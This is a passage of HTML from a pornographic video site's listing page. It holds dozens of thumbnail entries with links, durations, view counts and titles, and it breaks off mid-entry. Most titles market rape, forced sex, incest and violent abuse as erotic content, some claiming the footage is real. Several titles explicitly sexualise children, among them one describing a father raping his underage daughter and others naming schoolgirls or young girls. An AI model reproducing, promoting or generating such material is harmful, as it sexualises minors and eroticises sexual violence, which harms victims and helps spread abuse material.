                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                                <span class="thumb-extra">136589 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637807395160/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104cc16158" src="/thumbs/160/3824942637807395160_0.jpg"/>
                                    <span class="thumb-info">16:54</span>
                                </div>
                                <span class="thumb-desc">Forced at home #3</span>
                                <span class="thumb-extra">45235 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5042006862002190608/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45f8ce86fcb8f910" src="/thumbs/608/5042006862002190608_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">the amateur video of a father raping his drunk, underage daughter enraged the viewers.</span>
                                <span class="thumb-extra">52925 15.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896510848059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg"/>
                                    <span class="thumb-info">14:56</span>
                                </div>
                                <span class="thumb-desc">anal wife</span>
                                <span class="thumb-extra">39456 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4742698888288967470/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41d17382d11a9b2e" src="/thumbs/470/4742698888288967470_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">This is a fucing Rape VIDEO</span>
                                <span class="thumb-extra">51598 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                    <span class="thumb-info">12:35</span>
                                </div>
                                <span class="thumb-desc">Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</span>
                                <span class="thumb-extra">5885 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4737417722529114213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                    <span class="thumb-info">15:02</span>
                                </div>
                                <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                                <span class="thumb-extra">32511 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636794502201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                    <span class="thumb-info">12:10</span>
                                </div>
                                <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                                <span class="thumb-extra">520447 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731525354613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                    <span class="thumb-info">24:49</span>
                                </div>
                                <span class="thumb-desc">Polish Teen Rough Anal With An Old Guy</span>
                                <span class="thumb-extra">4078 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6680685871769074752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">Sara Malakul Lane Sex in Prison</span>
                                <span class="thumb-extra">2580 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733692690611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99e45c0b3" src="/thumbs/611/2705852733692690611_0.jpg"/>
                                    <span class="thumb-info">19:35</span>
                                </div>
                                <span class="thumb-desc">You have Sugar ?</span>
                                <span class="thumb-extra">756 15.07.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">School student</span>
                                <span class="thumb-extra">79381 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636684779934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009d7a19e" src="/thumbs/934/3824942636684779934_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Young girls forced by friends to kiss</span>
                                <span class="thumb-extra">1080 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5270206752346590971/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4923891e567bcefb" src="/thumbs/971/5270206752346590971_0.jpg"/>
                                    <span class="thumb-info">3:21</span>
                                </div>
                                <span class="thumb-desc">suck her nipples and slap her ass to make her moan more while brutally fucking her in a rape porn movie with real rape xxx content.</span>
                                <span class="thumb-extra">160 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4185893800640783459/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a17483bdeb42463" src="/thumbs/459/4185893800640783459_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Dads Uncontrollable Rage Destroys Daughters Pussy</span>
                                <span class="thumb-extra">100 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638980202331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1092a8ff5b" src="/thumbs/331/3824942638980202331_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Tiny titted floozy gangbanged hard</span>
                                <span class="thumb-extra">627 13.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548580109292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251f2694bec" src="/thumbs/292/1426482548580109292_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Homemade german teen rough anal Engine issues out in the middle of</span>
                                <span class="thumb-extra">43 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1396870719168654495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1362ae84a5312c9f" src="/thumbs/495/1396870719168654495_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">raped and degraded in an amateur homemade video, a wive cried out for help.</span>
                                <span class="thumb-extra">11838 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15814881177567812816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db79bea3e1f0dcd0" src="/thumbs/816/15814881177567812816_0.jpg"/>
                                    <span class="thumb-info">13:39</span>
                                </div>
                                <span class="thumb-desc">Stranger Uses Hot Milf and Takes Sex - Jane Cane</span>
                                <span class="thumb-extra">15238 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2756157252518593524/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="263fd66b1d7cc3f4" src="/thumbs/524/2756157252518593524_0.jpg"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">creepy rapist attacking a young mom with a violent sex scene in rough rape porn.</span>
                                <span class="thumb-extra">6785 27.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1233284671852026099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg"/>
                                    <span class="thumb-info">13:44</span>
                                </div>
                                <span class="thumb-desc">Horny girl caught in forest and</span>
                                <span class="thumb-extra">75527 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                                <span class="thumb-extra">682645 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                                <span class="thumb-extra">1751 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3733431570804642083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">they knew what happened was wrong but could not do anything to stop it - cock and drunk.</span>
                                <span class="thumb-extra">39498 28.04.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                                <span class="thumb-extra">313696 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667130285446308291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">raped is the outcome too often, whether it is consensual or not, again a criminal act.</span>
                                <span class="thumb-extra">28517 25.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Fucked</span>
                                <span class="thumb-extra">34289 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5703500472845715279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                                <span class="thumb-extra">76663 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6981061583443649283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                                <span class="thumb-extra">19053 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2856695518168759675/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                                <span class="thumb-extra">128628 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638360100575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106db2fedf" src="/thumbs/575/3824942638360100575_0.jpg"/>
                                    <span class="thumb-info">21:13</span>
                                </div>
                                <span class="thumb-desc">Bitch forced by repairman</span>
                                <span class="thumb-extra">69875 16.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5069004305010041263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4658b88f050ca1af" src="/thumbs/263/5069004305010041263_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Manhandle, Alura TNT Jenson, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth GIO2262</span>
                                <span class="thumb-extra">129 26.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15558876948351002117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d7ec3c266a79a605" src="/thumbs/117/15558876948351002117_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">a slutty amateur getting brutal fucking in a forced family porn.</span>
                                <span class="thumb-extra">45 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/440711367341168458/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg"/>
                                    <span class="thumb-info">28:03</span>
                                </div>
                                <span class="thumb-desc">The Trees Have Eyes - Warning!  Very Intense Gangbang</span>
                                <span class="thumb-extra">65181 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15440967438441542547/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d649561354ae7393" src="/thumbs/547/15440967438441542547_0.jpg"/>
                                    <span class="thumb-info">0:32</span>
                                </div>
                                <span class="thumb-desc">forced ass sex activities with extreme rape sex in a rough sex porn movie.</span>
                                <span class="thumb-extra">66 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1975832882328850239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg"/>
                                    <span class="thumb-info">10:30</span>
                                </div>
                                <span class="thumb-desc">Redhead Party Girl Anal f. Fucked By Two Men</span>
                                <span class="thumb-extra">4743 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636723736680/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Mom</span>
                                <span class="thumb-extra">342331 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1044108651259930533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7d6b495142a7a5" src="/thumbs/533/1044108651259930533_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">rape sex with real content was too much for some viewers.</span>
                                <span class="thumb-extra">66866 21.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4932172681972913666/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the drunk porn movie featured a woman being forced to have sex in a hate sex scene.</span>
                                <span class="thumb-extra">38520 5.06.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733311887239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg"/>
                                    <span class="thumb-info">15:28</span>
                                </div>
                                <span class="thumb-desc">Little Shy Girl</span>
                                <span class="thumb-extra">46400 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8884601437394300156/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b4c71ef46cfecfc" src="/thumbs/156/8884601437394300156_0.jpg"/>
                                    <span class="thumb-info">15:15</span>
                                </div>
                                <span class="thumb-desc">her forced family porn was shared without her consent and she felt degraded at the hands of her drunk captors.</span>
                                <span class="thumb-extra">25 22.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637812133443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Sexy babe having a drink and gets forced fucked</span>
                                <span class="thumb-extra">177441 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640641232265/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f5aa4d89" src="/thumbs/265/3824942640641232265_0.jpg"/>
                                    <span class="thumb-info">7:34</span>
                                </div>
                                <span class="thumb-desc">Used by Multiple Guys, Free MILF HD Porn Video: xHamster  - abuserporn.com</span>
                                <span class="thumb-extra">2827 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639993834952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg"/>
                                    <span class="thumb-info">18:45</span>
                                </div>
                                <span class="thumb-desc">OLDXSCHOOL0271 02</span>
                                <span class="thumb-extra">88734 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639967091642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Blonde school girl force entry on her petite smooth pussy bareback</span>
                                <span class="thumb-extra">33237 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896345918131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg"/>
                                    <span class="thumb-info">14:59</span>
                                </div>
                                <span class="thumb-desc">Relax surprise 004</span>
                                <span class="thumb-extra">414440 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                                <span class="thumb-extra">58671 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                                <span class="thumb-extra">253833 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638656779412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg"/>
                                    <span class="thumb-info">6:21</span>
                                </div>
                                <span class="thumb-desc">Pervert brother abuse sister</span>
                                <span class="thumb-extra">2770 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg"/>
                                    <span class="thumb-info">13:42</span>
                                </div>
                                <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                                <span class="thumb-extra">4952 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6794381006198360532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">viewers of the homemade video were disturbed at the sight of a wife being forced into sex.</span>
                                <span class="thumb-extra">56024 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg"/>
                                    <span class="thumb-info">15:20</span>
                                </div>
                                <span class="thumb-desc">Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</span>
                                <span class="thumb-extra">26187 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4420977534619099943/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-desc">young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</span>
                                <span class="thumb-extra">1752 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5275249279486242092/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="493573452d69ad2c" src="/thumbs/92/5275249279486242092_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">a horny mom brutally raped while hot girl screaming in the xxx rape movie.</span>
                                <span class="thumb-extra">2140 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8788599641460440482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79f760cf565ffda2" src="/thumbs/482/8788599641460440482_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">blowjob in a drunk rape sex video followed by a hard fucking in her back. desperate cries of mercy pause the soundtrack as the aggressive abuse continues.</span>
                                <span class="thumb-extra">35 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8583107937921200672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="771d5331bca0f220" src="/thumbs/672/8583107937921200672_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girls in the amateur rape video were forced into dirty deeds and extreme sex.</span>
                                <span class="thumb-extra">74 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9092890967842549964/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">innocent asian girls are being tricked into these hardcore rape sex videos.</span>
                                <span class="thumb-extra">790 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735277224586/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                    <span class="thumb-info">9:13</span>
                                </div>
                                <span class="thumb-desc">Skinny girl gets boned primitive style</span>
                                <span class="thumb-extra">49295 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5526076610120455492/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cb0916603d31544" src="/thumbs/492/5526076610120455492_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">mom forced to lick her daughter in a brutual lesbian rape porn video.</span>
                                <span class="thumb-extra">1001 26.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8502728738481944663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="75ffc2bcfeb8b857" src="/thumbs/663/8502728738481944663_0.jpg"/>
                                    <span class="thumb-info">0:13</span>
                                </div>
                                <span class="thumb-desc">a drunk homemade rape porn movie with anal sex.</span>
                                <span class="thumb-extra">101 13.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girl got forced into an incest rape porn video by her own dad and she enjoyed it.</span>
                                <span class="thumb-extra">46818 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4814921631565565592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                    <span class="thumb-info">12:30</span>
                                </div>
                                <span class="thumb-desc">1.the milf wive hot and desperate for attention gets brutally forced and raped in a violent sex scene in this psycho thriller rape porn movie.</span>
                                <span class="thumb-extra">36024 7.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636594116626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                    <span class="thumb-info">18:53</span>
                                </div>
                                <span class="thumb-desc">Girl Is Forced To Take Two Creampies</span>
                                <span class="thumb-extra">26484 13.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2394212920221387163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2139f3f74272499b" src="/thumbs/163/2394212920221387163_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">violent sex and brutal fuck is inhumane.</span>
                                <span class="thumb-extra">60 21.01.2026</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2001556865006032957/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg"/>
                                    <span class="thumb-info">6:54</span>
                                </div>
                                <span class="thumb-desc">mom and wive in forced and brutal porn with violent sex.</span>
                                <span class="thumb-extra">91555 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638427907925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                    <span class="thumb-info">14:55</span>
                                </div>
                                <span class="thumb-desc">Dirty old milf...great sexual sensation!!!</span>
                                <span class="thumb-extra">325484 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2067916836970156307/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cb2b7682ca7d113" src="/thumbs/307/2067916836970156307_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">a young girl was brutally raped and forced to give a blowjob in a xxx rape video.</span>
                                <span class="thumb-extra">15831 23.08.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546908872419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2518ecc3ee3" src="/thumbs/419/1426482546908872419_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Rough outdoor and feet tickle punishment smacks her around</span>
                                <span class="thumb-extra">89 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639095836583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg"/>
                                    <span class="thumb-info">22:01</span>
                                </div>
